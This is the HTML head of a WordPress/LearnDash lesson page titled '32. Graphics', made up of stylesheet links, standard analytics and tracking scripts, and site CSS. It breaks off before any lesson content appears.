

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://janickaarthur.com/lessons/32-graphics/
body_size: 19055
content:

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title> &raquo; 32. Graphics</title><meta name="viewport" content="width=device-width, initial-scale=1.0, max-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://janickaarthur.com/xmlrpc.php" />
<link rel="shortcut icon" type="image/x-icon" href="https://janickaarthur.com/wp-content/uploads/2019/09/Favicon-Janicka-Arthur.png" />
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,700' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'>

<link href="https://fonts.googleapis.com/css?family=Montserrat&display=swap" rel="stylesheet">
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Janicka A. Arthur &raquo; Feed" href="https://janickaarthur.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Janicka A. Arthur &raquo; Comments Feed" href="https://janickaarthur.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://janickaarthur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanickaarthur.com%2Flessons%2F32-graphics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://janickaarthur.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjanickaarthur.com%2Flessons%2F32-graphics%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='modifiedBootstrap-css' href='https://janickaarthur.com/wp-content/themes/amp-site/assets/bootstrap/css/bootstrap.modified.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-css' href='https://janickaarthur.com/wp-content/themes/amp-site/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='defaultStyles-css' href='https://janickaarthur.com/wp-content/themes/amp-site/style.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='printStyles-css' href='https://janickaarthur.com/wp-content/themes/amp-site/style-print.css?ver=1.0.0' type='text/css' media='print' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://janickaarthur.com/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href='https://janickaarthur.com/wp-content/plugins/search-filter/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_style-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/assets/css/style.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://janickaarthur.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfwd_front_css-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/assets/css/front.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_pager_css-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_template_style_css-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_style.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//janickaarthur.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://janickaarthur.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ld-content-cloner-css' href='https://janickaarthur.com/wp-content/plugins/ld-content-cloner/public/css/ld-content-cloner-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://janickaarthur.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.26.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://janickaarthur.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://janickaarthur.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-20426-css' href='https://janickaarthur.com/wp-content/uploads/elementor/css/post-20426.css?ver=1768827925' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://janickaarthur.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-outer{background:#ffffff}#fancybox-content{background:#ffffff;border-color:#ffffff;color:#000000;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://janickaarthur.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755701654' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://janickaarthur.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755701656' type='text/css' media='all' />
<script type="text/javascript" src="https://janickaarthur.com/wp-content/themes/amp-site/assets/js/jquery-3-plus.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://janickaarthur.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://janickaarthur.com/wp-content/plugins/ld-content-cloner/public/js/ld-content-cloner-public.js?ver=1.0.0" id="ld-content-cloner-js"></script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://janickaarthur.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-125817189-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
																		ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://janickaarthur.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://janickaarthur.com/wp-json/wp/v2/sfwd-lessons/6537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://janickaarthur.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://janickaarthur.com/lessons/32-graphics/" />
<link rel='shortlink' href='https://janickaarthur.com/?p=6537' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "r9dq9jwza9");
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "r9dq9jwza9");
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- Google Analytics -->
<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	ga('create', 'UA-125817189', 'auto');
	ga('send', 'pageview');
</script>
<!-- End Google Analytics -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MB9QC7V');</script>
<!-- End Google Tag Manager -->


<!--<div class="loaderdiv"><div class="loader"></div></div>-->

<style>
	.page-id-9182 #sectionWrap-1
	{
		margin-top: 8%;
	}
	
	@media screen and (max-width: 425px) {
		#wpadminbar {
			position: fixed;
		}
	}
	
	.dt360-ballet-class-vid {
		text-align: center;
	}
	
	@media only screen and (max-width: 600px) {
	#siteWrap{visibility:hidden;}
	}
	.ld-quiz-actions{
		z-index:10;
	}
	.my-prev-link{
		margin-right: 50px !important;
	background-attachment:scroll;
background-clip:border-box;
background-color:rgba(0, 0, 0, 0);
background-image:linear-gradient(rgb(224, 224, 224) 0%, rgb(196, 196, 196) 100%);
background-origin:padding-box;
background-position-x:0%;
background-position-y:0%;
background-repeat-x:;
background-repeat-y:;
background-size:auto;
border-bottom-color:rgb(196, 196, 196);
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
border-bottom-style:solid;
border-bottom-width:1px;
border-image-outset:0;
border-image-repeat:stretch;
border-image-slice:100%;
border-image-source:none;
border-image-width:1;
border-left-color:rgb(196, 196, 196);
border-left-style:solid;
border-left-width:1px;
border-right-color:rgb(196, 196, 196);
border-right-style:solid;
border-right-width:1px;
border-top-color:rgb(196, 196, 196);
border-top-left-radius:5px;
border-top-right-radius:5px;
border-top-style:solid;
border-top-width:1px;
color:rgb(255, 255, 255);
cursor:pointer;
display:block;
filter:none;
float:left;
font-family:"Open Sans", sans-serif;
font-size:16px;
font-weight:300;
height:24px;
line-height:24px;
margin-bottom:20px;
margin-left:0px;
margin-right:0px;
margin-top:0px;
min-width:140px;
padding-bottom:10px;
padding-left:20px;
padding-right:20px;
padding-top:10px;
text-align:center;
text-decoration-color:rgb(255, 255, 255);
text-decoration-line:none;
text-decoration-style:solid;
text-shadow:rgba(0, 0, 0, 0.2) 1px 1px 0px;
transition-delay:0s;
transition-duration:0.3s;
transition-property:all;
transition-timing-function:ease;
	}
	.my-next-link{
	background-attachment:scroll;
background-clip:border-box;
background-color:rgba(0, 0, 0, 0);
background-image:linear-gradient(rgb(25, 162, 232) 0%, rgb(23, 134, 228) 100%);
background-origin:padding-box;
background-position-x:0%;
background-position-y:0%;
background-repeat-x:;
background-repeat-y:;
background-size:auto;
border-bottom-color:rgb(25, 162, 232);
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
border-bottom-style:solid;
border-bottom-width:1px;
border-image-outset:0;
border-image-repeat:stretch;
border-image-slice:100%;
border-image-source:none;
border-image-width:1;
border-left-color:rgb(25, 162, 232);
border-left-style:solid;
border-left-width:1px;
border-right-color:rgb(25, 162, 232);
border-right-style:solid;
border-right-width:1px;
border-top-color:rgb(25, 162, 232);
border-top-left-radius:5px;
border-top-right-radius:5px;
border-top-style:solid;
border-top-width:1px;
color:rgb(255, 255, 255);
cursor:pointer;
display:block;
filter:none;
float:right;
font-family:"Open Sans", sans-serif;
font-size:16px;
font-weight:300;
height:24px;
line-height:20px !important;
margin-left:0px;
margin-right:0px;
margin-top:0px;
margin-bottom:20px;
min-width:140px;
padding-bottom:10px;
padding-left:20px;
padding-right:20px;
padding-top:10px;
text-align:center;
text-decoration-color:rgb(255, 255, 255);
text-decoration-line:none;
text-decoration-style:solid;
text-shadow:rgba(0, 0, 0, 0.2) 1px 1px 0px;
transition-delay:0s;
transition-duration:0.2s;
transition-property:all;
transition-timing-function:ease;line-height: 50px;
width:130px
	}
.loaderdiv {
	position:fixed;;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000000bd;
	z-index:999999;
}
.loader {
  border: 16px solid #f3f3f3; /* Light grey */
  border-top: 16px solid #9b2d38; /* Blue */
  border-radius: 50%;
  width: 120px;
  height: 120px;
  animation: spin 2s linear infinite;
	position: fixed;
	z-index: 999;
	top: 50%;
	left: 50%;
	margin-left: -66px;
	margin-top: -66px;	
}

@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
	.pagination{
		display:flex;
	}
	.pagination ul{
		margin-left:auto;
		margin-right:auto;
	}

	
</style>
<script>
	var jq = jQuery.noConflict();
	jQuery(document).ready(function(jq){
  	$(".post-meta:first").hide();
	$(".blog-post-list").parent().parent().attr("class","col g-1of1");
	});
</script>

<script src="https://kit.fontawesome.com/94f686d51f.js" crossorigin="anonymous"></script>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '156451930554216'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=156451930554216&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<script>(function(t,i,o,n,w,a,e){t["bowtieDataToken"]=w;t[w]=t[w]||function(){(t[w].i=t[w].i||[]).push(arguments)};t[w].o=1*new Date;a=i.createElement(o);e=i.getElementsByTagName(o)[0];a.async=1;a.src=n;e.parentNode.insertBefore(a,e)})(window,document,"script","https://s3.amazonaws.com/bowtie.ai/bowtieJS/bowtie_widget.js","t36P7fDbNX");</script>
<script defer src="https://www.gofundme.com/static/js/embed.js"></script><!-- WooCommerce Colors -->
<style type="text/css">
p.demo_store{background-color:#910710;color:#f1a6ab;}.woocommerce small.note{color:#777;}.woocommerce .woocommerce-breadcrumb{color:#777;}.woocommerce .woocommerce-breadcrumb a{color:#777;}.woocommerce div.product span.price,.woocommerce div.product p.price{color:#910710;}.woocommerce div.product .stock{color:#910710;}.woocommerce span.onsale{background-color:#910710;color:#f8d2d5;}.woocommerce ul.products li.product .price{color:#910710;}.woocommerce ul.products li.product .price .from{color:rgba(88, 64, 66, 0.5);}.woocommerce nav.woocommerce-pagination ul{border:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #d3ced3;}.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus{background:#ebe9eb;color:#8a7e8a;}.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit{color:#515151;background-color:#ebe9eb;}.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit:hover{background-color:#dad8da;color:#515151;}.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt{background-color:#910710;color:#f1a6ab;}.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover{background-color:#800000;color:#f1a6ab;}.woocommerce a.button.alt.disabled,.woocommerce button.button.alt.disabled,.woocommerce input.button.alt.disabled,.woocommerce #respond input#submit.alt.disabled,.woocommerce a.button.alt:disabled,.woocommerce button.button.alt:disabled,.woocommerce input.button.alt:disabled,.woocommerce #respond input#submit.alt:disabled,.woocommerce a.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce a.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce a.button.alt:disabled:hover,.woocommerce button.button.alt:disabled:hover,.woocommerce input.button.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover{background-color:#910710;color:#f1a6ab;}.woocommerce a.button:disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce #respond input#submit.disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit:disabled[disabled]:hover{background-color:#ebe9eb;}.woocommerce #reviews h2 small{color:#777;}.woocommerce #reviews h2 small a{color:#777;}.woocommerce #reviews #comments ol.commentlist li .meta{color:#777;}.woocommerce #reviews #comments ol.commentlist li img.avatar{background:#ebe9eb;border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist li .comment-text{border:1px solid #e4e1e4;}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e4e1e4;}.woocommerce .star-rating:before{color:#d3ced3;}.woocommerce.widget_shopping_cart .total,.woocommerce .widget_shopping_cart .total{border-top:3px double #ebe9eb;}.woocommerce form.login,.woocommerce form.checkout_coupon,.woocommerce form.register{border:1px solid #d3ced3;}.woocommerce .order_details li{border-right:1px dashed #d3ced3;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#910710;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background-color:#910710;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#4d0000;}.woocommerce-cart table.cart td.actions .coupon .input-text{border:1px solid #d3ced3;}.woocommerce-cart .cart-collaterals .cart_totals p small{color:#777;}.woocommerce-cart .cart-collaterals .cart_totals table small{color:#777;}.woocommerce-cart .cart-collaterals .cart_totals .discount td{color:#910710;}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart .cart-collaterals .cart_totals tr th{border-top:1px solid #ebe9eb;}.woocommerce-checkout .checkout .create-account small{color:#777;}.woocommerce-checkout #payment{background:#ebe9eb;}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #d3ced3;}.woocommerce-checkout #payment div.payment_box{background-color:#dfdcdf;color:#515151;}.woocommerce-checkout #payment div.payment_box input.input-text,.woocommerce-checkout #payment div.payment_box textarea{border-color:#c7c1c7;border-top-color:#bab4ba;}.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-moz-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder{color:#bab4ba;}.woocommerce-checkout #payment div.payment_box span.help{color:#777;}.woocommerce-checkout #payment div.payment_box:after{content:"";display:block;border:8px solid #dfdcdf;border-right-color:transparent;border-left-color:transparent;border-top-color:transparent;position:absolute;top:-3px;left:0;margin:-1em 0 0 2em;}
</style>
<!--/WooCommerce Colors-->

<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>



<meta name="google-site-verification" content="ouGqm1DCCmgkmZjvYkv04vwqTZHUiNRu0mQ-XPqpgZw" />
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>

<style>
  .footer-fine-print a[title~="Custom"] {
    display: none;
  }
  .header-content a.ninja-button {
    margin: 10px 0 20px;
    padding: 10px;
    font-size: 16px;
    line-height: 20px;
    display: inline-block !important;
    width: auto !important;
  }
  .home .header-social a {
    color: #000;
  }
  
  @media screen and (min-width: 882px){
    .home .header-social a {
      color: #FFF;
    }
    
    .header-content a.ninja-button {
      background: #910710;
      margin: 0;
    }
    
    label {margin: 0px 0 0 5px !important;
    }
  }
  
 .page-id-18543 a.button:hover{
  background-color: #910710 !important;
  }
  
  #interact-promotion-announcement-bar { display: none !important; }
  .section-cta .form-button, .section-ctablock-button, a.content-button, a.button, .gform_button{
    background: none;
    background-color: #910710;
    max-width: 235px !important;
    text-shadow: none;
    border-radius: 0px;
    line-height: 25px;
    border: none !important;
  }

  .section-cta .form-button:hover, .section-ctablock-button:hover, a.content-button:hover, a.button:hover, 
  .gform_button:hover{
    background-color: #000000 !important;
  }

  .header3 .full-nav ul li a,.header3 .full-nav ul li a:hover {
    font-family: 'Lato', sans-serif;
    text-transform: none;
    font-size: 17px !important;
    line-height: 20px !important;
  }

  .header3 .full-nav ul li a{
    color: #000;
  }

  #headerWrap {
    background: #fff;
  }  


  @media screen and (min-width: 1174px){
    h1 {
      font-size: 45px;
      line-height: 55px;
    }
    .header3 .full-nav ul li a, .header3 .full-nav ul li a:hover {
      padding: 12px 10px !important;
    }
  }

  .header3.scrolling {
    background: #fff !important;
  }

  #headerWrap.header3.scrolling .header-logo img {
    filter: none;
  }

  .header3.scrolling  .full-nav .sub-menu li a {
    color: #FFF !important;
  }

  .header3.scrolling .full-nav ul li a {
    color:#000 !important;
  }


  .home .header-social a {
    background: none;
  }

  .home .header-social a:hover {
    background: #910710;
    color: #FFF !important;
  }

  h3 {
    margin: 0 0 20px 0;
  }

  #footerWrap {
    border-top: 1px solid #dfe8ec;
  }

  .widget-footer a {
    color: #514945;
  }

  #wysiwyg_widgets_widget-3 td{
    text-align: left;
    padding: 10px;
  }

  .footer-social a {
    color: #000;
    background: #fdfdfd00;
  }

  .footer-social a:hover{
    color: #888;
    background: #fdfdfd00;
  }

  .formkit-header h1 {
    line-height: 20px !important;
    margin: 0 0 0px !important;
  }

  .formkit-header {
    margin: 0 0 5px 0 !important;
  }

  .formkit-guarantee{
    display: none;
  }

  .section-cta h1, .section-cta h2 {
    text-shadow: none;
  }

  .spacerpicture{
    height: 300px;
  }

  .sfwd-lessons-template-default .Follow{
    display: none !important;
  }

  .sfwd-courses-template-default .learndash_content{
    margin-bottom: 35px !important;
  }

  .sfwd-courses-template-default .learndash_course_content{
    margin-top: 35px !important;
  }

  button.formkit-submit.formkit-submit {
    background-color: #910710 !important;
  }  
  button.formkit-submit.formkit-submit:hover {
    background-color: #000 !important;
  } 

  form.seva-form.formkit-form {
    background-color: #F9F9F9 !important;
  }  

  .formkit-form[data-uid="ff379634c1"][min-width~="600"] [data-style="minimal"] { padding: 20px !important; }

  .page-id-17190 p {
    text-align: center;
  }

  .product-total ins {color: #07911d; font-weight: bold;}
  .product-total del, .cart-discount {color: #acacac}
  .cart-subtotal,
  .coupon-COUPONNAMEHERE,
  .coupon-COUPONNAMEHERE {display: none !important;}
  #order_review .order-total {color: #07911d; font-size: 24px;}

  #learndash_complete_prev_lesson { font-size: 30px !important; display: block !important; line-height: 28px !important; text-align: center; margin: 80px 0 30px; color: #910710; }
  #learndash_complete_prev_lesson a { text-decoration: underline !important; }

  .notcompleted{background: url(/wp-content/uploads/2020/08/icon_incompleted.png) no-repeat right !important; margin-right: 20px}
  .completed{background: url(/wp-content/uploads/2020/08/icon_completed.png) no-repeat right !important; margin-right: 20px}

  /*quiz style*/
  .wpProQuiz_content .wpProQuiz_button2,
  .wpProQuiz_content .wpProQuiz_QuestionButton,
  .wpProQuiz_button,
  .wpProQuiz_button_reShowQuestion{
    border: 1px solid #910710 !important;
    background: #910710 !important;
